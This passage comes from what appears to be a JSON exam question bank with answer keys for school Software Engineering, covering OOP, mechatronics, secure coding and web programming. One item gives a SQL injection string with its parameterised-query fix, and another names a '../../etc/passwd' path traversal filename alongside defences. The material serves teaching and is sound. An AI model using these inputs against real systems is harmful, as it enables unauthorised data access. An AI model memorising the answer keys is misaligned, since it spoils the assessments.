calculated average. What data structures would you recommend and why?", "answer": "Use a record (or struct/class) for each student containing: name (String), studentID (Integer), marks (Array of 5 Floats), and average (Float). The array is ideal for the five subject marks because they are all the same data type and can be processed in a loop. For multiple students, use an array of records (or a list). This allows iterating through all students while each record keeps related data together. For persistent storage, use a sequential file where each line/record contains one student's data. A data dictionary would document each field's type, size, and validation rules. This combination leverages the strengths of each structure: records for grouping related fields, arrays for collections of the same type.", "explanation": "Choosing appropriate data structures depends on the nature of the data and how it will be accessed and processed."}, {"id": "SWE-Y11-107", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SHORT", "question": "Compare the Waterfall and Agile project management models in terms of flexibility, documentation, and client involvement.", "answer": "Flexibility: Waterfall is rigid with sequential phases; changes are difficult and costly once a phase is complete. Agile is highly flexible; requirements can change between sprints based on feedback. Documentation: Waterfall emphasises comprehensive upfront documentation before coding begins. Agile prioritises working software over detailed documentation, using lighter documentation produced alongside development. Client involvement: Waterfall typically involves clients mainly at the beginning (requirements) and end (acceptance). Agile requires continuous client involvement through sprint reviews and ongoing feedback throughout development.", "explanation": "Understanding these differences helps teams choose the right model for their project's characteristics and constraints."}, {"id": "SWE-Y11-108", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "Which debugging tool feature allows a developer to execute code one line at a time?", "options": ["A) Breakpoint", "B) Step-through / Step-over", "C) Watch variable", "D) Call stack"], "answer": "B", "explanation": "Step-through (or step-over/step-into) allows developers to execute code one line at a time, observing the effect of each instruction. Breakpoints pause at specific lines, watch variables monitor value changes, and the call stack shows the chain of function calls."}, {"id": "SWE-Y11-109", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "CODE", "question": "Identify the syntax error in this Python code:\n\ndef greet(name)\n    message = 'Hello, ' + name\n    print(message)\n\ngreet('Alice')", "answer": "Missing colon at the end of the function definition line. The correct line should be: def greet(name): The colon is required Python syntax to indicate the start of a function body. Without it, Python raises a SyntaxError before the program can run.", "explanation": "Syntax errors are violations of the programming language's grammar rules and are caught before execution."}, {"id": "SWE-Y11-110", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Explain what polymorphism means in OOP and provide a simple example.", "answer": "Polymorphism means 'many forms' and allows objects of different classes to respond to the same method call in different ways. For example, if both Circle and Rectangle classes inherit from a Shape class and each implements a draw() method, calling draw() on a Circle object draws a circle, while calling draw() on a Rectangle object draws a rectangle. The same method name produces different behaviour depending on the object type. This allows code to work with objects generically (treating them all as Shape) while each behaves according to its specific class.", "explanation": "Polymorphism enables flexible, extensible code by allowing different objects to be treated uniformly through a common interface."}, {"id": "SWE-Y11-111", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "Inheritance in OOP allows a class to:", "options": ["A) Delete methods from another class", "B) Acquire attributes and methods from a parent class", "C) Prevent other classes from being created", "D) Run faster than procedural code"], "answer": "B", "explanation": "Inheritance allows a child (derived) class to acquire all the attributes and methods of a parent (base) class, and then extend or modify them. This promotes code reuse and establishes an 'is-a' relationship between classes."}, {"id": "SWE-Y11-112", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SCENARIO", "question": "A team of four developers is building a game using OOP. Explain how OOP features support their collaborative development.", "answer": "Encapsulation: Each developer can work on different classes (Player, Enemy, World, UI) independently. As long as public interfaces are agreed upon, internal implementations can change without affecting other developers' work. Inheritance: A base Character class can be created first, then developers independently create Player and Enemy subclasses without duplicating shared code. Polymorphism: The rendering system can call draw() on any game object without knowing its specific type, allowing developers to add new object types independently. Code reuse: Shared utilities (collision detection, movement) written once can be inherited by all relevant classes. Clear interfaces: Each class has defined public methods that serve as contracts between developers, enabling parallel development with minimal conflicts.", "explanation": "OOP's modularity, encapsulation, and inheritance directly support collaborative development by enabling parallel, independent work."}, {"id": "SWE-Y11-113", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "MC", "question": "Which of the following demonstrates branching in an OOP program?", "options": ["A) Creating a new object", "B) Using an if-else statement inside a method", "C) Defining a class attribute", "D) Importing a library"], "answer": "B", "explanation": "Branching (selection) in OOP is implemented using if-else statements within methods to make decisions based on conditions. This is the same concept as in procedural programming but occurs within the context of object methods."}, {"id": "SWE-Y11-114", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "CODE", "question": "What does this code output?\n\nclass BankAccount:\n    def __init__(self, balance=0):\n        self.__balance = balance\n    \n    def deposit(self, amount):\n        if amount > 0:\n            self.__balance += amount\n            return True\n        return False\n    \n    def get_balance(self):\n        return self.__balance\n\nacc = BankAccount(100)\nacc.deposit(50)\nacc.deposit(-20)\nprint(acc.get_balance())", "answer": "150. Starting balance is 100. First deposit(50): 50 > 0 is True, so balance becomes 100 + 50 = 150. Second deposit(-20): -20 > 0 is False, so balance is not changed (the method returns False). get_balance() returns 150. The double underscore (__balance) makes the attribute private, demonstrating encapsulation.", "explanation": "This demonstrates encapsulation (private attribute), input validation in methods, and OOP programming principles."}, {"id": "SWE-Y11-115", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "A wiring diagram for a mechatronic system typically shows:", "options": ["A) The cost of each component", "B) The physical connections between electronic components using standardised symbols", "C) The software source code", "D) The project timeline"], "answer": "B", "explanation": "Wiring diagrams use standardised electrical symbols to show how components (sensors, actuators, microcontrollers, power supplies) are physically connected. They show pin connections, power rails, ground connections, and signal paths."}, {"id": "SWE-Y11-116", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "TF", "question": "A servo motor is classified as a sensor in a mechatronic system.", "answer": "False. A servo motor is an actuator, not a sensor. Actuators convert electrical signals into physical movement. A servo motor specifically provides precise angular positioning based on control signals. Sensors measure environmental conditions (temperature, light, distance) and convert them to electrical signals. Sensors are input devices; actuators are output devices.", "explanation": "Understanding the distinction between sensors (input) and actuators (output) is fundamental to mechatronics."}, {"id": "SWE-Y11-117", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "SCENARIO", "question": "Design an algorithm for a smart bin that opens its lid when someone approaches and closes it after they leave. Identify whether this is open-loop or closed-loop.", "answer": "Algorithm:\nBEGIN\n  SET distanceThreshold = 50 (cm)\n  SET lidOpen = FALSE\n  LOOP FOREVER\n    SET distance = READ(ultrasonicSensor)\n    IF distance < distanceThreshold AND lidOpen = FALSE THEN\n      ACTIVATE(servoMotor, OPEN)\n      SET lidOpen = TRUE\n    ELSE IF distance >= distanceThreshold AND lidOpen = TRUE THEN\n      WAIT(2 seconds)\n      SET distance = READ(ultrasonicSensor)\n      IF distance >= distanceThreshold THEN\n        ACTIVATE(servoMotor, CLOSE)\n        SET lidOpen = FALSE\n      ENDIF\n    ENDIF\n    WAIT(100 milliseconds)\n  ENDLOOP\nEND\n\nThis is a closed-loop system because it continuously monitors the ultrasonic sensor (feedback) and adjusts the lid position based on the detected distance. The 2-second delay with re-check prevents the lid from closing prematurely if someone is still nearby.", "explanation": "This demonstrates developing a control algorithm with sensor feedback, decision making, and actuator control."}, {"id": "SWE-Y11-118", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "TF", "question": "A user interface for a mechatronic system is only needed for industrial applications.", "answer": "False. User interfaces are needed for any mechatronic system where humans need to interact with, monitor, or control the system. This includes consumer products (smartphone-controlled home devices), educational robots, medical devices, agricultural equipment, and hobby projects. The UI design should match the intended users and context of use.", "explanation": "UI design is essential for any mechatronic system that involves human interaction, regardless of the application field."}, {"id": "SWE-Y11-119", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "Explain how you would apply programming code to integrate a temperature sensor and a cooling fan in a mechatronic system.", "answer": "Integration approach: Connect the temperature sensor to an analogue input pin on the microcontroller and the cooling fan to a digital output pin via a relay or transistor. The code reads the sensor value, converts it to temperature using the sensor's calibration formula, compares it against a threshold, and controls the fan accordingly. For enhanced control, use PWM (Pulse Width Modulation) to vary fan speed proportionally to temperature rather than simple on/off. Include hysteresis (e.g., fan ON above 30C, OFF below 27C) to prevent rapid switching. Add error handling for sensor disconnection and logging for monitoring system health.", "explanation": "Integrating sensors and actuators requires both hardware connections and software control logic working together."}, {"id": "SWE-Y11-120", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "MC", "question": "What is the primary purpose of implementing specific control algorithms like PID in mechatronic systems?", "options": ["A) To make the code longer and more complex", "B) To enhance system performance by minimising error between desired and actual output", "C) To eliminate the need for sensors", "D) To reduce the number of actuators needed"], "answer": "B", "explanation": "Specific control algorithms like PID are implemented to enhance performance by continuously minimising the error between the desired setpoint and actual system output. They provide smoother, more accurate, and more responsive control compared to simple on/off approaches."}, {"id": "SWE-Y11-121", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "Explain what a refinement diagram is and how it supports the design process.", "answer": "A refinement diagram (also called a stepwise refinement diagram) shows how a high-level algorithm step is progressively broken down into more detailed sub-steps across multiple levels. Starting with a general statement, each refinement level adds more specific detail until the steps are detailed enough to code directly. For example: Level 0: 'Process student marks' -> Level 1: 'Read marks, Calculate average, Display result' -> Level 2: 'Read marks' becomes 'Open file, Read each line, Store in array, Close file'. This supports the design process by providing a structured way to move from abstract problem descriptions to implementable solutions.", "explanation": "Refinement diagrams are a top-down design tool that bridge the gap between problem understanding and code implementation."}, {"id": "SWE-Y11-122", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "TF", "question": "An array can store elements of different data types in most statically-typed programming languages.", "answer": "False. In most statically-typed languages (like Java, C, C++), arrays can only store elements of the same data type. If you declare an integer array, every element must be an integer. Some dynamically-typed languages (like Python with lists) allow mixed types, but a traditional array data structure is homogeneous. Records/structs are the data structure designed to hold fields of different types.", "explanation": "Arrays are homogeneous data structures; records/structs handle heterogeneous data."}, {"id": "SWE-Y11-123", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "SCENARIO", "question": "A software team discovers that their application passes all unit tests but fails when deployed to the production server. What type of testing might have caught this, and what kinds of issues might be causing the failure?", "answer": "Integration testing and system testing might have caught this. Integration testing verifies that components work together correctly, while system testing validates the complete application in an environment similar to production. Possible issues: 1) Environment differences: different OS version, library versions, or configuration settings between development and production. 2) Data issues: production database has different data volumes or formats. 3) Network dependencies: services or APIs available in development may behave differently in production. 4) Resource constraints: production server may have different memory, CPU, or disk space. 5) Concurrency issues: multiple users accessing simultaneously may cause race conditions not present in single-user testing. This highlights the importance of determining suitable test data and environments that match real-world conditions.", "explanation": "Testing must go beyond unit tests to include integration, system, and environment-specific testing for robust software."}, {"id": "SWE-Y11-124", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Describe two ways OOP code optimisation can be achieved and why each matters.", "answer": "1) Reducing redundant code through inheritance: Instead of duplicating methods across similar classes, define common behaviour in a parent class and let child classes inherit it. This reduces code size, improves maintainability, and decreases the chance of inconsistent bug fixes. 2) Efficient data encapsulation: Using appropriate access modifiers and lazy initialisation (only creating objects when needed) reduces memory usage. Instead of loading all data at startup, objects can be created on demand. This matters because it improves application startup time and reduces resource consumption, especially important for systems with many objects.", "explanation": "OOP optimisation balances performance improvements with maintaining clean, maintainable code design."}, {"id": "SWE-Y11-125", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "Explain the importance of creating unit tests to determine the effectiveness and repeatability of each component's control algorithm in a mechatronic system.", "answer": "Unit tests verify that each component's control algorithm produces correct, consistent results independently. Effectiveness testing checks whether the algorithm achieves its intended purpose (e.g., does the motor control algorithm reach the target speed within acceptable tolerance?). Repeatability testing runs the same test multiple times to ensure consistent results (e.g., does the sensor reading algorithm give the same output for the same input every time?). This is crucial in mechatronics because: unreliable components can cause dangerous physical behaviour, intermittent bugs are harder to diagnose in integrated systems, and mechanical wear can change component behaviour over time. Unit tests create a baseline for each component that can be re-run after modifications or maintenance.", "explanation": "Unit testing in mechatronics ensures safety, reliability, and maintainability of physical systems controlled by software."}, {"id": "SWE-Y12-001", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "MC", "question": "Which of the following is a key benefit of developing secure software?", "options": ["A) It eliminates all possible cyber threats", "B) It reduces the risk of data breaches and protects user trust", "C) It makes software run faster", "D) It removes the need for testing"], "answer": "B", "explanation": "Secure software reduces vulnerability to attacks, protects sensitive data, and maintains user and stakeholder trust. It cannot eliminate all threats but significantly mitigates risk."}, {"id": "SWE-Y12-002", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "SHORT", "question": "Explain two benefits of developing secure software for an enterprise.", "answer": "1) Reduced financial loss from data breaches — secure software minimises the chance of costly incidents including regulatory fines and remediation. 2) Maintained reputation and customer trust — users are more likely to continue using software they believe protects their data.", "explanation": "Enterprises face legal, financial and reputational consequences from insecure software. Proactive security is far cheaper than reactive breach response."}, {"id": "SWE-Y12-003", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "MC", "question": "Which sequence correctly represents fundamental software development steps for secure code?", "options": ["A) Code → Test → Design → Deploy", "B) Requirements → Design → Implementation → Testing → Deployment → Maintenance", "C) Deploy → Test → Code → Design", "D) Design → Deploy → Test → Maintain"], "answer": "B", "explanation": "The standard SDLC follows Requirements, Design, Implementation, Testing, Deployment, Maintenance. Security considerations should be integrated at every stage."}, {"id": "SWE-Y12-004", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "TF", "question": "The experience level of end users has no impact on the security design features of software.", "answer": "False", "explanation": "End user capabilities directly influence security design. Less experienced users need simpler security interfaces, default-secure settings, and clear guidance, while expert users may need granular control."}, {"id": "SWE-Y12-005", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "SCENARIO", "question": "A developer is building a banking app for elderly users who are not tech-savvy. Describe two security design features that should be included specifically because of the target audience's capabilities.", "answer": "1) Multi-factor authentication using simple methods like SMS codes rather than complex authenticator apps, with clear step-by-step prompts. 2) Automatic session timeout with a warning message in plain language, since elderly users may forget to log out. Additional features could include large, clearly labelled security warnings and simplified permission dialogs.", "explanation": "Designing for user capability means matching security features to the audience. Overly complex security can lead users to bypass it or make errors."}, {"id": "SWE-Y12-006", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which of the following is a fundamental software design security concept?", "options": ["A) Principle of least privilege", "B) Principle of maximum access", "C) Open-door policy", "D) Universal admin rights"], "answer": "A", "explanation": "The principle of least privilege ensures users and processes only have the minimum access needed. This limits the damage from compromised accounts or code."}, {"id": "SWE-Y12-007", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "CODE", "question": "What is the security vulnerability in this Python code?\n\nquery = \"SELECT * FROM users WHERE name = '\" + user_input + \"'\"\ncursor.execute(query)\n\nWhat type of attack does this enable?", "answer": "This code is vulnerable to SQL injection. The user_input is concatenated directly into the SQL string without sanitisation or parameterisation. An attacker could enter something like: ' OR '1'='1' -- which would return all users. The fix is to use parameterised queries: cursor.execute('SELECT * FROM users WHERE name = ?', (user_input,))", "explanation": "SQL injection is one of the most common web vulnerabilities. Parameterised queries separate data from code, preventing injection."}, {"id": "SWE-Y12-008", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which security feature ensures that personal data is collected and used only for its stated purpose?", "options": ["A) Cryptography", "B) Sandboxing", "C) Privacy by design", "D) Penetration testing"], "answer": "C", "explanation": "Privacy by design embeds privacy protections into the software development process from the start, ensuring data is only collected and used for legitimate stated purposes."}, {"id": "SWE-Y12-009", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SHORT", "question": "Explain how cryptography contributes to the 'security by design' approach.", "answer": "Cryptography protects data confidentiality and integrity by converting readable data into unreadable ciphertext. In security by design, encryption is built into the system from the start — for example, encrypting data at rest in databases (AES-256) and data in transit using TLS/HTTPS. This ensures that even if data is intercepted, it remains unreadable without the decryption key.", "explanation": "Cryptography is a foundational layer of security by design, protecting data throughout its lifecycle."}, {"id": "SWE-Y12-010", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "What is sandboxing in software security?", "options": ["A) Running code in an isolated environment to limit its access to system resources", "B) Storing all code in a sandbox folder", "C) Testing software only in desert environments", "D) Allowing unrestricted code execution for debugging"], "answer": "A", "explanation": "Sandboxing isolates running programs, restricting their access to the file system, network, and other processes. This limits the damage if the code is malicious or compromised."}, {"id": "SWE-Y12-011", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "TF", "question": "'Privacy by design' means adding privacy features after the software is completed.", "answer": "False", "explanation": "Privacy by design requires embedding privacy into every stage of the development process from the outset, not as an afterthought. It is a proactive approach defined by Ann Cavoukian's 7 foundational principles."}, {"id": "SWE-Y12-012", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SCENARIO", "question": "A company discovers a security breach in their customer database. Describe the steps they should take for breach handling and business continuity.", "answer": "1) Contain the breach — isolate affected systems to prevent further data loss. 2) Assess the scope — determine what data was compromised and how many users are affected. 3) Notify stakeholders — inform affected users and relevant authorities (e.g. OAIC in Australia) as required by the Notifiable Data Breaches scheme. 4) Remediate — patch the vulnerability that was exploited. 5) Recover — restore systems from clean backups. 6) Review — conduct a post-incident review to improve defences and update the disaster recovery plan.", "explanation": "Breach handling requires a structured incident response plan. Business continuity ensures the organisation can continue operating during and after the incident."}, {"id": "SWE-Y12-013", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which strategy helps software developers manage the security of programming code?", "options": ["A) Never updating dependencies", "B) Using static code analysis tools and code reviews", "C) Sharing passwords in source code comments", "D) Disabling firewalls during development"], "answer": "B", "explanation": "Static analysis tools (e.g. SonarQube, ESLint security plugins) automatically detect vulnerabilities, while peer code reviews catch issues tools may miss. Both are essential security management strategies."}, {"id": "SWE-Y12-014", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "CODE", "question": "What defensive data input handling issue exists in this code?\n\ndef process_age(age_input):\n    age = int(age_input)\n    return age\n\nHow would you fix it?", "answer": "The code has no input validation, sanitisation or error handling. If age_input is not a number (e.g. 'abc'), it will crash with a ValueError. Fix:\n\ndef process_age(age_input):\n    try:\n        age_input = age_input.strip()\n        age = int(age_input)\n        if age < 0 or age > 150:\n            raise ValueError('Age out of valid range')\n        return age\n    except (ValueError, AttributeError):\n        return None  # or raise a custom error", "explanation": "Defensive input handling requires validation (checking type and range), sanitisation (stripping whitespace/special chars), and error handling (try-except blocks)."}, {"id": "SWE-Y12-015", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which of the following is an example of input sanitisation?", "options": ["A) Accepting any input without modification", "B) Stripping HTML tags from user input before storing it", "C) Displaying raw user input on a webpage", "D) Logging all user input to a public file"], "answer": "B", "explanation": "Input sanitisation removes or escapes potentially dangerous characters from user input. Stripping HTML tags prevents cross-site scripting (XSS) attacks."}, {"id": "SWE-Y12-016", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SHORT", "question": "Explain how a safe API design minimises software vulnerabilities.", "answer": "A safe API uses authentication (API keys, OAuth tokens) to verify callers, rate limiting to prevent abuse, input validation on all parameters, HTTPS for encrypted transport, and returns minimal error information to avoid leaking internal details. It follows the principle of least privilege by only exposing necessary endpoints and data fields.", "explanation": "APIs are a major attack surface. Safe API design reduces the risk of unauthorised access, data leakage, and denial-of-service attacks."}, {"id": "SWE-Y12-017", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "TF", "question": "Efficient code execution has no relationship to security.", "answer": "False", "explanation": "Inefficient code can create denial-of-service vulnerabilities. For example, an algorithm with O(n^2) complexity on user-controlled input could be exploited to freeze the system. Efficient execution also improves user experience and reduces resource costs."}, {"id": "SWE-Y12-018", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which of the following is a user action control vulnerability?", "options": ["A) Cross-site request forgery (CSRF)", "B) Using HTTPS", "C) Implementing rate limiting", "D) Using parameterised queries"], "answer": "A", "explanation": "CSRF tricks authenticated users into performing unintended actions. Secure code minimises this with anti-CSRF tokens, SameSite cookie attributes, and verifying the origin of requests."}, {"id": "SWE-Y12-019", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SCENARIO", "question": "A software application allows users to upload profile pictures. Describe two file attack vulnerabilities and how to protect against them.", "answer": "1) Malicious file upload — an attacker uploads a PHP/JS file disguised as an image that executes on the server. Protection: validate file type using magic bytes (not just extension), store uploads outside the web root, and rename files. 2) Path traversal — an attacker uses filenames like '../../etc/passwd' to access system files. Protection: sanitise filenames by removing path separators and using a whitelist of allowed characters. Additional: scan uploads with antivirus and set file size limits.", "explanation": "File upload features are high-risk attack surfaces. Defence in depth with multiple validation layers is essential."}, {"id": "SWE-Y12-020", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SHORT", "question": "What is a side-channel attack? Give one example.", "answer": "A side-channel attack extracts information from the physical implementation of a system rather than exploiting software logic. Example: a timing attack measures how long a password comparison takes — if the comparison exits early on the first wrong character, an attacker can guess the password character by character. Mitigation: use constant-time comparison functions.", "explanation": "Side-channel attacks exploit observable characteristics like timing, power consumption, or electromagnetic emissions rather than code vulnerabilities directly."}, {"id": "SWE-Y12-021", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "MC", "question": "How does collaboration benefit the development of safe and secure software?", "options": ["A) More developers means more bugs", "B) Peer code reviews and diverse perspectives help identify vulnerabilities that individuals miss", "C) Collaboration slows down the development process with no security benefit", "D) Only one person should handle security to maintain consistency"], "answer": "B", "explanation": "Collaboration through code reviews, pair programming, and cross-functional security teams brings diverse expertise that catches more vulnerabilities."}, {"id": "SWE-Y12-022", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "SCENARIO", "question": "An enterprise is deciding whether to invest in secure development practices. Outline three benefits they would gain.", "answer": "1) Reduced breach costs — IBM's Cost of a Data Breach Report shows average breaches cost millions; prevention is cheaper. 2) Regulatory compliance — meeting requirements of the Privacy Act 1988 (Cth) and Notifiable Data Breaches scheme avoids fines. 3) Competitive advantage — customers prefer companies with strong security track records, increasing market share and customer retention. Additional benefits include reduced insurance premiums and lower incident response costs.", "explanation": "The business case for secure development is strong — it reduces risk, ensures compliance, and builds trust."}, {"id": "SWE-Y12-023", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "MC", "question": "Which Australian legislation requires organisations to notify individuals affected by eligible data breaches?", "options": ["A) Copyright Act 1968", "B) Notifiable Data Breaches (NDB) scheme under the Privacy Act 1988", "C) Telecommunications Act 1997", "D) Criminal Code Act 1995"], "answer": "B", "explanation": "The NDB scheme (Part IIIC of the Privacy Act 1988) requires organisations covered by the Act to notify affected individuals and the OAIC when a data breach is likely to result in serious harm."}, {"id": "SWE-Y12-024", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "SHORT", "question": "Discuss one social and one ethical issue resulting from the development of secure software.", "answer": "Social issue: Digital divide — highly secure software may be harder to use, excluding less tech-literate populations from essential services. Ethical issue: Surveillance vs privacy — security features like logging and monitoring can be misused for excessive surveillance of employees or users, raising questions about the balance between security and individual privacy rights.", "explanation": "Security implementations have broader societal impacts beyond the technical domain that developers must consider."}, {"id": "SWE-Y12-025", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "MC", "question": "Which of the following is an application of web programming?", "options": ["A) Creating desktop-only applications with no internet connection", "B) Developing e-commerce platforms, social media sites, and web-based APIs", "C) Writing firmware for microcontrollers", "D) Designing printed circuit boards"], "answer": "B", "explanation": "Web programming applications include e-commerce, social media, SaaS platforms, progressive web apps, RESTful APIs, and real-time communication tools."}, {"id": "SWE-Y12-026", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "SHORT", "question": "Describe how data is transferred on the internet using the TCP/IP model.", "answer": "Data transfer follows the TCP/IP 4-layer model: 1) Application layer — protocols like HTTP/HTTPS format the data. 2) Transport layer — TCP breaks data into packets, assigns sequence numbers, and ensures reliable delivery (or UDP for speed). 3) Internet layer — IP addresses packets and routes them through networks. 4) Network Access layer — physical transmission via Ethernet, Wi-Fi etc. At the destination, the layers reverse to reassemble the data.", "explanation": "Understanding the TCP/IP model is essential for web programming as it underpins all internet communication."}, {"id": "SWE-Y12-027", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "MC", "question": "Which web protocol operates on port 443?", "options": ["A) HTTP", "B) HTTPS", "C) FTP", "D) SMTP"], "answer": "B", "explanation": "HTTPS (HTTP Secure) uses port 443 by default. HTTP uses port 80, FTP uses port 21, and SMTP uses port 25."}, {"id": "SWE-Y12-028", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "TF", "question": "TLS (Transport Layer Security) encrypts data transmitted between a web browser and server.", "answer": "True", "explanation": "TLS encrypts the communication channel between client and server, preventing eavesdropping and tampering. It is the protocol behind HTTPS."}, {"id": "SWE-Y12-029", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "MC", "question": "What process secures web communication by verifying server identity?", "options": ["A) DNS lookup", "B) SSL/TLS certificate validation", "C) MAC address filtering", "D) Packet sniffing"], "answer": "B", "explanation": "SSL/TLS certificates are issued by Certificate Authorities (CAs) and verify the identity of the server. The browser checks the certificate's validity, issuer, and domain match before establishing an encrypted connection."}, {"id": "SWE-Y12-030", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "SCENARIO", "question": "A streaming company experiences a 500% increase in users. Explain how big data affects their web architecture.", "answer": "The surge requires architectural changes: 1) Horizontal scaling — adding more servers behind a load balancer to distribute traffic. 2) CDN (Content Delivery Network) — caching content at edge servers globally to reduce latency. 3) Database sharding — splitting data across multiple database instances. 4) Microservices architecture — decomposing the monolith so individual services can scale independently. 5) Caching layers — Redis/Memcached to reduce database load. Big data also requires analytics infrastructure (e.g. Apache Kafka for real-time data streaming).", "explanation": "Big data drives web architecture toward distributed, scalable, and resilient systems."}, {"id": "SWE-Y12-031", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "What is the primary role of the World Wide Web Consortium (W3C)?", "options": ["A) To sell web hosting services", "B) To develop and maintain web standards such as HTML, CSS, and accessibility guidelines", "C) To regulate internet pricing", "D) To provide free web development training"], "answer": "B", "explanation": "W3C develops open standards (HTML, CSS, WCAG, XML, etc.) to ensure the long-term growth and interoperability of the web."}, {"id": "SWE-Y12-032", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "List and explain three elements that form a web development system.", "answer": "1) Client-side (front-end) — the browser renders HTML, CSS, and JavaScript to create the user interface. 2) Server-side (back-end) — a web server (e.g. Node.js, Django) processes requests, runs business logic, and communicates with databases. 3) Database — stores and retrieves persistent data (e.g. MySQL, MongoDB). Additional elements include APIs connecting front-end to back-end, and web servers like Nginx or Apache handling HTTP requests.", "explanation": "A web development system is a multi-tier architecture with distinct responsibilities at each layer."}, {"id": "SWE-Y12-033", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which browser feature is most useful for debugging web applications?", "options": ["A) Bookmark manager", "B) Browser developer tools (DevTools)", "C) Password manager", "D) Reading mode"], "answer": "B", "explanation": "Browser DevTools provide the Elements panel (inspect/edit HTML/CSS), Console (JavaScript debugging), Network tab (monitor HTTP requests), Application tab (storage/cookies), and Performance profiler."}, {"id": "SWE-Y12-034", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What does this CSS do?\n\n@media (max-width: 768px) {\n  .sidebar {\n    display: none;\n  }\n  .main-content {\n    width: 100%;\n  }\n}", "answer": "This is a responsive CSS media query. When the viewport width is 768 pixels or less (typical tablet/mobile breakpoint), it hides the sidebar element and makes the main content take up the full width. This is a common pattern for responsive web design where layouts adapt to smaller screens.", "explanation": "CSS media queries are fundamental to responsive design, allowing web applications to adapt their layout to different device sizes."}, {"id": "SWE-Y12-035", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "What is the primary purpose of version control in web development?", "options": ["A) To make the website load faster", "B) To track changes, enable collaboration, and allow rollback to previous states", "C) To encrypt the source code", "D) To automatically deploy websites"], "answer": "B", "explanation": "Version control (e.g. Git) tracks every change to the codebase, enables multiple developers to work simultaneously through branching, and allows rollback if bugs are introduced."}, {"id": "SWE-Y12-036", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Name two types of front-end code libraries and explain their significance.", "answer": "1) UI component libraries 